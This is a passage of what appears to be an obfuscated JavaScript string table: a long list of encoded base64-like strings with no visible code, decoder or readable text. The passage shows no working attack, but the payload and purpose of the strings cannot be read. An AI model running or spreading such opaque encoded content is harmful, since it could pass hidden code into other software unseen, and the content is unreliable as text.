Kdw455woc=','w6AFwrMEZsOhfcOt','w4PCgBsFwr0sDw==','IGjCrsKDw7TCtsOb','AQUYJAxPBcOGVDrDjQ==','IRsPHyI=','w7Y8w5HDjsO2w7Vz','BQzDmQda','wo7CvQ4fOkwkR8Kfwq3Drg==','wrXDisKfw53DtA==','MQ93wrvCmQ==','EAQdG8Kz','wrHDqsKCw7bDkw==','w4c9w4F3A8KaRBDDkSfCsg==','KsONCSLDhw==','I8KUw60Y','IsOgBcOtWg==','bkMYw6zDsw7DkkQ2w5LCvw==','OsKmw7Vuwp3DoQfClkHDk3/DtsO4','BC1LwqzCkGM=','EjPDkgJHSR5S','WglONltSR8ODEw==','w5wzw5vDhcOhw441X3bDlsKgwoR3XMKEBikawrkdwoLCscKuC1bDrA8zwoZwNQ/CvVQaE8KzwqXCmyFlZA==','O8Kow4Aowqo=','w6zClB7Cgwo=','Im8MNcOjwoo=','wow5w5TDtMKCwpXDqsK4Kw==','w7bCmyXCrgl0wqtHOUJ0w75iZA==','VcKOw6R0','GgHDqShg','JkPDkDTDjA==','5by25Yuu6Z6I6Ya4','IitOwpPCu2fCjg==','wrjDtyF1w45+w7Azw6bCosKiwoc=','EMOQIMOsecKcw5xfwrfCrmNZwpg=','YW5YAcKAZcKJw6oEw63Dmn/DkwU=','KsKRQMKtbDo3QMKNw4TDlGLCo8KZdy8=','OkfCkC7DvELDusKif8OYwqYdGsOdwqUIw4w=','w7vCmyXCmAlgwpoYJFd3w61ldQ==','DVHCklXDigYtwrVVw7XDmMKBYcOr','DcO2NMO7wp/DlsKHcMKHGGnCuXcJCcK0RcOl','w7vCmyXCmAlgwpoYNV5+w79z','OkfCkC7DvELDusKicMOSwowC','w6cCTB57w47Dr8OHK8Kfwo57THk=','wqANNyfDnsKZZcKDXMKnw4fDvcOTw4c=','C8KhYsOyCsOMGMOwwrLCk8K/w5XDo8OUYz/Du8ONTsKHEDZlw7fCqcKYwoPCmMKKJkU=','wqYALT3Dgg==','w6zCv8KCe3fDvF96eCh/YmjDklt7','w6Z4D8Kxw4XDrhrDvHvDjsKaL30RSMO7w4DDmw==','HcOeJcOwfA==','w59JKMO4LcKtLgYmwpvCncORwrgUMcOEBg==','WlYcw7HDrxjDm1xsw4zCscOPw4YaDsO/','wonDh8OwwqB0w7NNI0LDqcKHcjZT','RsOyJsOxwpHDm8KcPMOYEGfCv10ZW8K1ScO9','VGjCqhLCnVUPb8KS','5ouM5b2S5p6i6K2QwqLlj6/lh67mlrvlrY7mnq/orK3ljK3lh77mlq/lr7PotoDovKs=','XQlNNltSQsODEg==','wrnDtyZtwpRyw7By','KmpKC8KOaMKSwqZTw6/DmnbDgw==','w6oXUgsgwpTDrMKFNcKI','wq18HcK7w4vDowHDlTnDlcKQPw==','N0vCqQ3CuQ==','ESrDmARBDRNVwrwlwq5dDWXDq8O9WA==','5ou55b605aa46b+15qCd','fg48wp0jCBXCqhzDmsOLwrwL','IMKJw6AAw5MAwpoSGMOTw7U0KQ==','w4DCq2jClGrCi8OjG8Ob','wog5w47DpQ==','FMODOsO0I8KVw5gewrrCuH5Ywok=','w7HDkcO+wqZjw6dbLRzDqMKBfDdIw5I+','AETCjzbDpVM=','5bSi5Y2G5rWW','w6kLwqMcZcOyc8KuwpTCl8KowpnDiw==','5bSv6YKf5Lm/','FmjCswLDnw==','wqdlUMOiw44=','OsKmw6xvwqQ=','w7ozw4bDksO5w4B0EX3Dl8K7wo9wRQ==','wqANNyfDnsKZZcKDUsKow5Y=','XQlPNlhSRsODFw==','wpkqw4jDucKawpvDssOlOiLDiSUGw4BOw5s=','wrXDscKtw7JiAsO+NsOOw5FOPMOAeWrDtQ==','w6cCTB57w47Dr8OHPcKEwo58WyBAw5DDqsKTNg==','w67CvAdzwrnDliYCIMKQwpzCqjVhwpUJwqEpOsKY','6ZCE5o2Bw7U=','AD9LwrzCgHfCrH3CgyvCoMKEw57DiQhCwps=','JMKaw7oYwokIwp5eEsOdw611OFJpYA0=','wrvDtBtiw4lxw6U=','BXjDtyDDnEQ=','w6zCv8KCe3fDpkp5WStsZHU=','w58ow4Z4FsKS','wplNOsOyOcK1Ng5nwprCq8OAwqEOPw==','R3HDuh3DkF5GcsKNZw/DpMKxw4zDj8KhPcO1w7w=','w5zCisK7GzDDsg==','wp7ChcKtCW3CuhLDjmU7','RVsAwqnClFpj','XAlONllSQsODEg==','w4hXfcOSw6zCocK6T8Kuwoc=','w59JKMO4N8K4LUIkwpHCrMOVwqkE','6L6m5pKw5ZqQ77+O5o61w60Bw7/liZHmj4Hvv7nmjYTlm4fovIfovrPoo5PotZrov4E=','w4TCuHLCjDDCmcOrUsOMw6rDnRI=','QsKOw6pxwqzCosK2wpA=','woJCYMOGw6/CoA==','wqLCiSLCmBJ/w5tQN0Fow7tsfMOAGHk=','ciURJsOuwo4EGw==','GMOeJsOma8KJw4sXwq0=','wp4xwpNlU8KHBhXCnyHDqwZtwpzCr1Fnw4vDrMKFT0w=','5b2v5aOf6aOm77+Z','w6PDucOY','FMOdJw==','w4A2azNDw7o=','w5HCv8O+wpRBw53DpsKSWTPDlMOAT8K3RA==','5aW/6YGX5oyx6ZGr','w5XCvHnCgQ==','SsO+f8KkE8KVR8Ogw6TCisO9','w4xyw6vCoMOOw4wu','P8KRQMKnbC8kCQ==','w7zlv4PlipPlhI7lrqzkuYLvvoXlr53nors=','w6zCmzLCiBE=','VsOzfMKiGsKmTsOjw7LDkg==','OMKgMsODw4vDiQ==','w556w6DCiw==','w7k7w5nDjsO9','wp7DiMKtwqkqw6wSMAA=','5o+15LmB5Lqw6Zau6Ly26KKt6YKa5oih','5Li95ou96YG86aK+w5zlhZE=','w4rCvw7CtT9Iwr50','w7Hlv4XliJ/lhonlrIDkuL7vvos=','AMKuw40owrE=','776G5o+U56iJ5qCu6Za65b6l5aaa5om95YCM5q6X77+i5o6O5bay5Y+n6ZeP5b6N6YOR5omT5b6w6Ly677+x5o+w5Lmx5Lu66ZWX5aO55YiY5ouf5Yex5bGN6Z266YW2','woTDj8Kvw5DDtw==','77yz5o2k5ZqW6L6S5oiG5b2t','cMKtw71pwqnDuR/CngDDhFnDpMOvdQcgMg==','TAlKA8OvcirCnHlUbA==','VsOUMsOmd8KRw4cTw7LCqW9cwokGKnPCk8KR','dTUvworDvW3Dm37CjQ==','5oms5b2t6L6W6KyP5YuK6IKQYeaPrOWaoOi/luWNgei8hOWEmumTk+aOtOeYveivtue5mw==','MHMZBMOGY8OYwrtN','RlXCgF/DhAs2w7kLw6I=','w5Iuw5rDs8KUwpbDqcKpYzo=','VsOSPMO5YcKUw7EbwqzCrw==','Zyx8woXCsGbCkWPCkxULwq0Rw5XDgsKiOA==','NwfDsjdycw==','NhsIHsK2Z3zDgBpvHsOIGMOEZXXCjMO7','NhsIHsK2Z3zDgBpvHsOIHcORe2nCh8OvCcOMT8Ofw5JnTA==','V1ls','wo8/w4LDrMKI','PErCgiTDuA==','wqbCu8KXaTQ=','w7bCjiLCkQ==','OsKlw7s=','XsOzasKmW8KOQcO2w6U=','O0fClzbCpkHDqA==','HDLDiBFAGl4Twqw/wrYGG2HCtcOtSmvCpMKjKAkOw7LCnSXCncO+w6bCvcKQHMOjwrZCZcKGOsO1w7JnwoNIKsOheiPDsX3DpsOWSkHDucO+w5gIwrvCmBHDg8KBw4XDq2RrcRxQU3rChcKn','w6/Cojslwpc=','w5hYI8ObwrbCucOEWsOt','wr4Kw6nDksKkwqTDgcKOHAbDrg==','w4vDhsO2wrQ3w7xALlTDoA==','QBAcORBZDMOeDijDicK5Jw==','wrDCnzrChRtow5ZdM15h','AXXDqBfDnlNdPsOCeg7DvA==','AixZwrzChG7CrDzCkmI=','FcKKw6lrwrvCscKpwonCoAAKBU8d','w7EQdCLCmMKfNsOSFQ==','5baX6YKq5oqS5Yyi6YKF5o6B6ZKE','wpDCjRcFwqYIDFo=','HMKAOcOEwqTClsO8w48YNAzDlMO4w4dtH8KIesKb','K2ZPIcOgwosVRlw=','5bWT5oqK5byB5b+15YS0','Hyx8woXCsGbCkWPCkxIPwrtfw5nDgcKjPsODcsK/dg==','wpfCi8KsGyXCrBPDj24t','w7kmOMKkwrfDuXM=','ScOdOsKr','w6zCv8Kyw6Ir','wrbCqB8s','wpbDgQoMw7s=','wr3CnzfCkgdtwoFUe1Fww7xidMKSRzQRwpbCo8K6','TwlMA8OrcizCnHs=','5oqD5b6Q6Kyz6Z245YqK6IKF','TsOkN8Omw5U=','AMKZZcKVw6PCj8Kmw5ZOPBLDjMK7','5pyu6YCG5LiG','w6Z4AsOvw5jDuBTDuHvDhsKRJG0OGg==','5pSg5pyW6YGC5oi95qKQ','woLCvhg=','wqIPwrxIYcOtfsOmwoHCgg==','w6tsJ8O5wqPDpyEWw4Vo','5aeY6YOT5qKl77yEdcO1Te+8lGoqZy3mjI7lmaDovZLplKfpgb/mibrmiLnljofmto8=','w7zDo8KHwrjDisO0w7fDsy0=','5Y2j6YC95qCz77+LwotEdO+9ssOuwrxAw7fmjZDlma7ov6DplqLpgqfmiYrmiJnlj57mtbA=','wq8Iw6nDicK9wrU=','O8OSC8OHwqvDuA==','w5LCii3CusO0dcKMw5Y=','wo5UbcO9cMK+eRN4woLDrcOMw7k=','w4zCgREUwpYKE1s=','ZE/CvQ3CpcOSwqJ6wqPCq8Kow6nDg8K9w6s=','wpnCkk4cw7UfW0LDtw==','wr3CmTnCjRFowrdcJUYxw79mfMKT','woLCv2fCkyHDk8K6IMKdwr/CjEZuV8KnTinCiyvDiWlQwqfDpeiRmuW4rOm6m+WunOeatumSjeaMhQ==','AHnCjSLDs0w=','ZFIOw7vDoRXDgA==','YcKVUsKnYjcsDMOGw4bDlXLCosObYy3DqV7Djw==','IlYRw6bDsx3CjFUkw4TCrg==','SztZwrbCjnrCtzHDmiLCp8OFw43Cix5AwoASUw==','WiPDnRJKVwtdw7YrwqBYCmnCqcO6TjzCp8O5JQ==','F2TDugA=','L1Ycw7HDrxjDm1xsw4rCscOGw5E=','woJUasKxPMOwMF55woLDqcOMw7EcaMOXXSMdw5vDtcO0B3Rve8OgwqfDuMOneA==','DRF4wohhEXzCmU0=','w4bDm8O8wrR2w7hOP0U=','VGfDlQxDTwNIwromwrVV','a8O0OcODw5LDksOXPsOkw5tAImlLLMK9wrzChMOIw4czw4/Cgk1UVUk1csK2w6J0c1jDsXvCv07ChsO/w47DtgBHwpcYwow4wr97FMKQNcK5','wr9zw5zDhsO+w5VnSHjDlsKiwpwrTcOFAD4JwqYawobCsMKpBhrDpl09wo1kKhrDqloUHsK/wqbCgTBvf8KtdjwkGU3DnsOLwodYwrwpGFxZwrVDwpXCmjPCtg9gwqs5wozCnwJMVcOXLHEx','w5xrwprDqcKAwpHDvMK6OiLDhXxfw5Q=','DTtZwqE=','FMO3f8K0D8KKUsOtwq3CgsOgw4vCssOEMi7Co8ODFA==','RjtZwrbCjmDCojLCpC/CtsOdw5TDiBo=','HMKANMKawq7ChMOqw4tWLU7DksOjw4R4CMKCecKBXcKnSQ==','w6YJJS3DkMKUfsOPC8Knw5XDvw==','X8OzbcK+AcKHScOhw6/CjcOmw4XCvg==','wrE3w5TDmMO3w41vXTTDi8KzwpVwRMKEHy4=','wplNOsOyOcKvIw0ZwpvCqsOEwqEOP8KHRjpIw5TCvcKyASM+J8Ozw7TCo8O3LncMw6N8VsKCw5zDrcKGEMORUMO/W8ONwpPDicO/w5/CmwEyw6vCiDc=','RMKKw6l8wpHCpcKhwo3DqAY=','URAfDMKjQHnClg==','w5ZHPMOu','wo/CvGDChj7ClMOwHsKTw6PDkxEx','w58uw5rDs8KUwpbDqcKpYw==','EQUtwpglQA==','w5TCgcK4GznCvgfDmiYzDMKswr8=','dlbDrU3CoMKcwqQqwr7CscO1w7vCgMK0wq5FawJfwo7Do8O6asOrbcO5U8KCSTRMaVXCmQ==','wqwGUwNpw4bCo8KePsKBw41wRw==','w5TCisK2PyXCpR7DlGY6','ESrDmARBRBRawro9wq1c','wqIPwrEWa8O/aMOiw4/Ck8KowojDi8KbwoF1CSAaGg==','w6PCtMKXwqTCiMOpwqLCqz7Cq8KJwpt7CsOOa8KXTsKrw7TCnhnDslTCt8K1w75Gw4w2Ug==','w7DCshx/w6HDlQ==','w74PwrEBQMOnZ8OtwoY=','wr7DqcKdw7A=','wo8jw5TDt8KhwojDvcKt','wr/DqcKPw7A=','NE/CqB3Cs8OJwrdp','CxAGC8KXYXzChSQ=','JMKyw70=','OsKEVcO5Iw==','5qyd6L6j5Ly355ec5pa16Zux56OA5bSA5YSJ','GcKiLsO1FcOISQ==','wpfDrcK+w54FwpTCtA==','w7PDqMOTOH7DqQ==','wqENMD/[base64]/[base64]/DrAQGw6pAw7obwrASEsOLwqPCu8OgcDTDjXYSHCvCtMOLw7BIVMKrw6bCuy5nOcOrbxU4w5LCmcOMZcK1w7XDosOvwp0QwooYw7ZtwonCmWYLwonCpSTChzTCtsOlwqIywpIzw5/CqsK/wrh3w4JvNy7Do8OFQ23CuMKyw4BrOwAnw4zDthEfL8O9w6XDjDZbX8K8w7/CsSHDqV3Dv8Opf1gxS8KkN8O2w4RHw73Ct8KYVQ4FbCRJw4HDlXJQw7zCksOswpHCkD57cEbDkERaM8OIAUt+wqnCk2TDmXjCkcKYSjrCv8OEa8Oaw445wrAkwrAVT8KdwoRSw4QEXcOzSg0fUMOww7vCjzpAwqfDpcO2ScOoMGLCi8OGwrTDlxHDtsKtFzgwwq/CqcO+EsKIw41vN1liEiNjfinDoMK4DmnCmjTCkyvCsw/[base64]/WnQxwp5saMKXwoLCq8O0IxYYwr1kYsOSVnHCpcO6Q8KUwqdgOMKiw5hnwqESB8Kew4VQwr/[base64]/Cp2AdwobCmcOtw7BPKsKRZWgvw4fDr8KNRsKFY8OoYxEoTRfClMOvw6DCrsOPw6LDpiTCksKiw7rDgcKscMOVLxbCs2XCmUouC30XSBjCpsOvasOywo3Cj2lNZ8Osw5bDosKuw5TDpCPDrwgNWG/DoMOqTzwkRMO8USwERSvDs1PCgybDtwnCu8OgwrXDucKsw7tBXcO9wpk4bMO+wo0JGBBUwqsfwoPDpcKEw6nCgMOQN2/Ch8KbSlZ7wo92MTV5FTnCh0DCpcOaL8K9KEAkwo1dBi3Dni1WLsO0ekorPTgzIm3DkngRw7N6KFnCp25EUTDDpS3DjiDCv1gewoDDgVoxwrXCgcKTLcKLw6JNUsOUwrXCohbChcKKw4wRwoTClsOow7Fcwr1Dw7rDj8KGLsKhwpbDlcKZfMO9Fm/CkWQUwpPDlSTCpcO6w6fDsXtLBcOQw6FVNMOiwrM2KyPDvcK1JsODARRlwoUXwrDChsKIwrtiw67CnMOkw5bDsMKIe8OTw5E7YAXDosOLMAhPw7QQw4IRw4AJw4nCoArDniTDvMO6w71JwrbCrMKZQ8OjwpXCsXt/GcOyw5lSwpDDisKvw4TDmcKgw6HDrAtQw4/Cs8KLwpdFAMKBw67CuybCggjDlcO+QW/Ck8KWQcOew4BrwrE/A8OOWABfMsKKC8KNw4vClMOeDyvDicOzw63DhFJFbiDDusOMEcKtdgzCicKmw4A7Aztvwo/CmwrDmsOdAFAQw75hwoUrEkIew47CvS/DnH3CsDzCp2vDiifDkAIow69dWQcawojDgSTDpsOewqYZw71pw6hxw5rDgSoNwqjDkcOeN2hLw6w8K0XCu0J+bjLDlsOhw4AXw4nDg8KfEmfDj8O4w6vDqMOuSw/[base64]/[base64]/[base64]/[base64]/DthsSdcOZXMOUbGLCvcKSKnl1U3nCncOLwqcfwp8kOlM+C8Khw5tVPgPDj8OdOTsRSMOwwogMw4XCjMOyBcKwwprDnRHCvQTChzgbw54ZwogvZMOlf3vCicOHwr54XBfDrMKOMWTDmFnDn8KuJsOPbsODw55/WsKtw4Rsw5YbKsKsw5fCqMKLTWFafMKLfMKNLTTDkDgiwpQ/GiXDvcOOaxl4wrXDqMOgUArDlcKOwovCqMOSw78IbcOiwrZxDynDiMO1fHUuciplWjXCsTDDrAZ6w7Qew7EMw5MYw5zDmBFWwqDDtgPCrMKzwoBOw4RyVsKXwrY2HSFJfBDDnMKDw79GwqXDtcOzwrFQOw0pw7TDq8OLwo/Dmjp5woRrJ8KTNxF8b8O2HVXCpX4yw67DoxHDtsKzO8K7XcOcYCg4woYgw73DsFfDjxPDscK+w7UKfjxEFRLDnhItJlwkwpQCMMKZa8OzWcOHScOBwpfCr8OxC8OsaMK5w6Q5K8KLw6tlLMOZwofDqH5Nwp80X8OzZMOQEMOZBHbCtlRQwpZXYMOmwr/DiC1rfAlQw4LDtMKteMO8BMK5w4tQw6rCmSLCmMOqw5XDqcOUwqBTYMOxw40TYcKCwqTDhMKBXcORwpwsw7Zww7EywpwuKMOAecKEwqPDs8KwYnRXBmE3dMK9OGrDtSkEw5BJA8KVFE4swqPCgsOTw4XDnMOiwqTCl1zDkMO2W1UZwqRaag7DqsOCDy/CtxY=','5o635pyu55Wg5ouD5Y665b2t5ZGi77+p5b2+5ZKf5ZKg5Yyw6YG255uf5Lqr5qqY5byfwrHog6flu6bkuK3mqqflvI/nrKLvvqTohq3li4nmiavmkYfphbPlp7PnmZHph5HnvrzmiIblv6I=','w4nCrGjCkTI=','5a2h5L68576h5bCX','w6sFwpIEccOj','TQguwpUmBQ==','w5oow4V9KcKVWxA=','6L6w6K6OXWA=','w4fCscO4woNSw5Q=','5aaB6bym5qGOw7wd','5aWP5a+A5biSwqLDgg==','Bj9IwrHCnmLCoyM=','6Kyr5bOfw77CoQ==','wrbDvD5lw5dv','5qyQ5YuZ6IGB5L275Li46L2d5Lmx5LiW5byw5oy/55mFXQxs5Yu255ah6ISs77yd6L275Yq95b6g6YG55oiw5b+d5pSU6ZuX56G05bW+5Yep55iX55iO55uw776f6K2u6L6w5YWw576+56uM5qKh55m55b2fw4rlj6/mlKjCoEcjw7Jow7nDhVgHwrDkvJflpKnvvbvCp8KJI8OSw4jCnsKIenJtDVxTfsKEw69Zw4nCoxbCl3sewpPCjMONdxs/SA==','J2zCv8Kdw7DDtsKVw5DDoiTDjWs7wrshXsOGLwjCtsOew4jDncKuwr91woVQwqTCmGhyNg==','5buF5YqNMsKN','UcKJOsKawrI=','wp7ChcKtCXrCoBDDmmw6SsK1wrvCnhNcwrsjwofCs1rCo1xFw7cFZH9vwrnDicOEw53DpQRsdFsgU0jCkiNOHkx2w4nCt8KsQsKMShjDp0PCrQLCjsO7G3DCusOIwoxGw4vCicOUw77CjBfCpghdwrhGw7PDhMODO8OkdsKdw7wyacKdw41XNMKpHsKdXcK/wonChk0rW8O7OGs9wrvCrcOLwpRSw7BsAThTw7RHw6gjAcKtRx3CkcOKwrnCsGHCk2rClGFKeiDDrBBcXWVFB8O3F2BPwr3CvyosfSzCkmsfwobDv0UKw7nCnWHDs8OEFBYwwq/DlsKjw6TDssOLw7XClcO3bgEfbcK+M8OEWsOawr3CtS0Rw5zCjsK9dCXDusO4wp4nwplQfMK1BcOUc8OZw7kwbkDDosKpw4/DkW3Dm8K3wprCgxjDlMK3wokuXz/Dv8KBQcK1A8K1OMKISiLCkG3DkcOiw6/[base64]/[base64]/DrMOVZcONZ8Kvw6ZKwrzDu8KIIMOyfWrDlMKjKcKmAVTDkgY7w70jAMOLbMOnU8KSGAXCp8O+WTV/[base64]/[base64]/[base64]/[base64]/w77DrTjCg8KZEFpGw4/DoMKYY8Opw6XCgcOYw7nDvsKRw7grw4UCwrzDusOkDMOPX8O+w6/DpgRAwoMYRWfCiDjDp8Kfd8K4T8OqFhnDisOiIMKXw6LDmC3CgMK6w5tYw4nCpCVzwpRgw7F/wqrDlMOVwr5WM8OqZMK/[base64]/C8K0WMOfcDgXwoEwH3LDusK5wobDql7CkTzCjsKlIiJZZcKiXMO8acOJw5/Dt8KAwrbDi8Kdwr/Cm0fCs8KPwr5nw44sVgTDhwcxwoIVw4TCmsKlwoRcw4LDkcOvf0rDtsKPGnojZsKHwrt2MhrDtMK/wqbCucKLwr1fI8K4UxsuVzjDiRXDjAIEw7/[base64]/CkyokwrTDtMOsw7F3W8OlfcKtw5MmC8KOP8OQX3DCoMO/w71XclErwrLDjSXDtW3CvsKLE3fDkcObw6PDhcKUw5HChU1jw5ggwqleVsK9EXnDgMKawrgLN8OtaBw2w73CjTbCih/DjW7CkMOqw5Nqw5wSZsOVw7bDiFY7RDTCiMK3PgTCv8O7X3M9F3o8wqsEwpbDjiTDtsKdw7ZTwpo0Uk5iP8Ojw7bDtFTCncKMw4DDl2TDmHNgEMKewo/CnGfDhsOUwrbDoMKqw6fDksONw69qIsK7wpnCpcO1csKrw6HCnQPClgLDlMOuw54fw7zCpmwSwqLDjhYIwoxTcX/Ds1tOwo3DgkrDg0tQwo1jH8OXwo3DnnjDiMKNw71fw6fDnnvCgcOJwrpewpZ0EsOJwqRVwqrCrXhIw51swqQqw7jDn8OfclHCgsOVFsKIw5NqVcKMMMONbQ7CvWwNwokRw77DkcOuw5hXw6HDoMKbKsOPw5JswovDiDUQw79WwrPDg8OtesKhw5/CtcKtIDkkw7xUCkd0w4RFXsO0wrjDpxrCocO5PcK0MkxLwpNvGQc/w692VgpPc8OIf8OrRsObwqt8wq3CpcKxU8Kmw7LCjErDvcOpw4pqBcO9wpjCmsK4TG7DoMKpfsKmTWDDhB7Cr8O/w6dFw6bDnnzDpcKbwpbDt8OFwrnDjMOOdcKzw7spw6jDqlFnwppewqRGw6zCgk9qaVHDjzTDoFdbVTkoeMOmc8Kcwr/CtMKqC8O2w6V5fXhSw5sew7MtTMKzFsKDa8OQP8KyX0UrL8O/w5LCqAZ2w48dYsOAw6YsKcKAakQ/w48nRsKrwrQJRsOtw4bCjWnDtcOfwr7CpDdSCk4uwpVVPcKyLMO/wrV1esKzX8OHcsKXGsOpw4PDgH99w63Dk8KJG0vDnFlsw7TDphoWwq0hw6t/HkvDiMKSwpAww6sxHnzDucKOwrEpw4Ikwq01wrYHOG1kw6bCpMO6FjQba8OQEMOWCMOtw45Dw4bDvwXDh8KOSMOXw4nCvcKAw50Twox/[base64]/Cg8KXw5QKUjfCmsOBTsKuJ8KDw5zCksKEw4/DkSTCrMOTw6xmHMO6aMKoCsKhwpjCtMOQXhPDgsO7eMKlwpALwpg1wo03wqsBwo/CtMK/wpHCoSLDkMKoLVnCkDdFwrkyVkXDlT1RDlDCuA7CrcOPw5DCi8K7w7lXw4TDtXzChErDl1hkfsO6DMOCeEhVw5s7QMOjZ8Klw6PDshZdAWjCpMKPdj9JwqLCh8KrfV19L8OAwq/Dh3EAwrchd00mfRZPYsKJYRzDmcOhOsKKwp7CtMO4wqFtPVLCmcKewr0cw43Dm8Kcw6YHwojDiyPDlMKgw7wLO8KSwq/Cijgvw7s+d8KDUsOYwrXCm8O/wobCmsKDLyfCuWzCtXXDu14+wpvDtsKkwpsmCBPDr8KHw6NOwotfY1fCgcOFQEjCiMOEwooBUQ5zw7nCnxLDglXCk8KEwrhDwojCiMO5OcKCwrVmw6zClh3CuXrCl2ATIVUtLX96SsKXXmvCo8KOTljCp8OzYV5hwrBpeMOnR2gNMiYTccK/Q8K+CjR0wogXcMOac8Ktwo8eMcKGTA1fXVvCtMKoecKaw5Rrc2XDkMKeA8OjdmDDlDYzw5BCwr9tBsK7wpDCtHANwqLDkW/CsMOuw602w7BiR8K9w41yTjsVc2tZw5XCjn9KFcOyKwIewogawrNdNGLCisOhCcKHw7fCksKCw4fCsG9oREnCnArDocKQJcOUQMKsBsOoQU7CtF7CmcOpDDPDoMOSLBJ3fcOuE2dvQsOqw4sFw4s6woHCocKjamHCp8OrI1XDrsOswpoSwqR7JjLClsOzI1thUcKAw7/CgsOvOcODeMK+wqJKdMOvwrHCu2zDhGPCgcOjw64ZHMKuwoDCkcKCw7bDskA3ZBHDky3DhMOKwq9sBWwdHQjCm8Old8K7wpdzEmDDg8O/BQJrw6HCm8OsO8KnwqjDkFPDhxPCsMKtwo/CkBjDl2ooTinDgMKQw5vCjRzCjmBNwrYTLcKWUcOqGMKPw4Aea8KEViltMcOmBMOLesOiJcOkw7rCicKtRxzDjAzCvFzDvMKMw40DwofCqMOpJ3w3cMKtYTI9w41hMHghVy5VHcOyQQTDk8Ogw6rDnQBJw4UGLGLDqC/CssOQwqNvwoNEw4ViEE/DlHNAw4DCvMOuSh/DicKNfj9sXQTCh8KLwonCsMOxw6vCmsOyRXULw4YIw7AXw7BNc8KsHmMbNMOmwo/DjsOqwpDDm8Krw7TDlcO1AMKOI8KjcsOXVgdGwooWw7zDuMKAwovDscKXZMKFJWgFUMOiWy/ComAcwp7CnTh6B8OXwp8CwpnCjBgnJR/DrlYOIyLCtiMbw497wrDDi8KJGWjDs8KeVMK3w5DDlUUUJsOBw7LCt8KWNMOED8KcSsKAwpjDtcKDEgs1w5M5GSw9wqLCocO1KxHCn27DgRfCicOywpbCksOgMn1RwrAsw4d8Zxt0w4TCvCbCk3jDjG9/HDMHB23DqsO3w5hswrLDlBEdwoJYDDXChxzCvcKTacKxwq9dO8K/[base64]/[base64]/[base64]/Dh8OUb8KFW8OLwpHDozbCo8OMw5HCpMK/wqrCvA3CnyBxERdBw7JUw5s+w6DDucKKFWVRwogcUh1XwqU5QCfDsxzDhMOdwofCmMKLcsO9DHrDjkYsw4gPw7ZQInV7BzHDqcOBfcKxwrjDtyHCqcK1MMKgwo3CuMOSV8Onw7Esw6VFwqvCnXDCnsKtHcOewqzDgsKzXMORD0tbw6swcTLClRnCsMKKw4/ColdAw5cFGlknw7Y4wrsxA8KEw6LDjcO9D8KJw5knfsKMaMO+f1nDjcKow5BCbTDDl3AxwoTDg8KIwprDj8KmwrDCvcKBLDZ3wppww5MFwq/CjsOYB8OsUglBD8Kiw7NTw6bCnkbDksO7w58Zw4zCqB/[base64]/Yykfw4QEJsO4w5E3w7QYw4LCkcOgJMOmPV3Cs8KrWEIbwog/wovDmB55w5fDowFtRkTCv3jCosK2w4jCp3HCucOjwrfDkRDDgcOXwo0jEjPCssK3wr4uw6o7OMKMw5ZJCsOWw53CsHVzCy9FC0/DgyMLwpzDk8KiNhDChmkuwpdBw5d3W8KQZcKJw4bCocOGw5PCjVbCk8KjVhnDksOEX8OLP3fCrGHClsKxKWoHV8OcwrzCrsKbEAHCoDIeW8KZRcKgwr/CkcKFw7bCoMKlHMOQwq3DlMKoMcOfwofDnBrCpGI3QAI5w71aw7pNw4vDvsO2aALCl2rChsOKw4vCvsKXwofDpgdZNMKsflHCkMKCwpnCsDjDnMK5dcKnwoPDtXkbdFrDlcKpZsKUwoXCqAXClhV5w7k1K1jCt8KIYRklw5/DtsOyw7sTLsKqWnjDnsO2w4jCog5Bw5B0OxwOeMKCw75Wwq0VwoMQZ8KwXcKPw7jCpMKHwojCpMOgw47DoBTDlsORwpELwrnDlsOxw7PDqcKrw6gNBjDClMKywoLDqMOPFhvDqMKIDMKUwrB7ZjBQw73DnsKEC8OsRcOJwpzDm8KDwqzCuERXKknDkk/[base64]/Cn8KYw4s3PyjDnsOtw6HCrhs1wp0xJsOMw5LCiyc9M8K+KsKxw4ApFlLCuwpAw4wLacOdw7oNwo3CmWlww6dFwqMVP8KVw77DsBTDlHwKW8KKWSvDjMK9MFkoOcOJwrFUYcOTwq7Dp8KlMXF+FcKHQgvCgAtGBMOgbk9WwqsoAzrDucKBI8Ktwp/CpxDDt0R6w7HDtUodwr7DkMKkw7TDkcO8w4srwqHCrF/Cm8K7T8O7F0/Co8OaTcK+VBLCjH/[base64]/Cu0vDucK2w73DlxfDsMK/[base64]/[base64]/w4JdwoHCsmXDolQ/UcKFM8K4W2DDg8KTwpwmSsKkKXl7wrTDo8Oafk/DkMK+BgnDvsO1woBwRm/CvnZSEW/DjMOjw4QTEcOKH8KidF8MwpIRwqRuwoPDlHLCmMOEwosGw7fCt2TClcKYCkTDhX7DusKOwpjDoC5icCvDjsOvRsOfFghnw6nDnnbCl8O6WTbDuWYXGFrCjHDDoMKZLcOmw6DDngnCszcbEGTDhcO2SxvClW3Dl0zCvcORPsK/GCsFAxrDk8Ouw5lEOi/ChDfDnUI+w7XCsDvDmsKyecOpwoMvWMKAw4IQKl/Cu1EHwoxOZAcjwqzDqsKswp50w4fCtlbDmcKOwq8wSMKnwps3wq/DgBlaw7daw4gkw6/CjXnDnMK1JDDDjz/Cj8O0wqpDGAEhMcK1wpfDlcOCWxXDpcKpw5nDuiPCmHrDtMK0w7LDtXNffggnUcOTw4jCsAPCjkJRw6jClz4VacKfKcKrNcKUwp4hwrbCsMKgD3Q8cMOtwoXDhT/Dj2TDmMOGX8OOYsONwrzDmxtLXsOoIEIMLcKjX8K+wo0sNcOrTG4tSFbDl2cfP8K4ZcKJw5xSa8KhV1HDihnDu8KwW8KcNwA+bGMeasKlOjbDi0nDj8KPaMO/wr8kQArDjsOlw5XDsMO8V8KWwrwracOTw5R1wrEgP8OtJcKdGsOSDsKEbcOnw6PDkMOTw7dWPkYaWEl7U8KcYsOKCcKOWg8iKxRew4tZwrnCsUIbSh5kLMOpAcODE8OXLsKbw71TaEBsRjRbHiHDoMOkwr4/[base64]/KsKawoAUK3zDrMOUQBDDlcKgw4rDlMOIwoXDnDbCgwdcPMO6wo3CkcO9w7hdG8KMc1sjSsOxKC/Di8Kpw77CmcKpK8K3CFHCozw/WMKlWsKNKh/[base64]/DuTnCpsKMNCx/w60Rw6lCw7DDscOkwrzCpiRaJ8OxwqxGV8KqA8K3d1FXbMOEw7U3BwrCu8ORCcOfwrPCuMOEQjMjwqhjRcOtS0Asw67Du8KscMK/[base64]/w7EcXnU2KMO5woLDq8OVb3PDg3tfw4Jha8KiO8Kcwog1wqF5XMK4WjvDhsO3BMO+bcO6woA8wpw4w5XDkMK2wp3Dh8KWw7dPw4LDlcOLO0drUcOubw7Cr8K+wrHCtcKCZjZcw47CkzTDo8OVw5X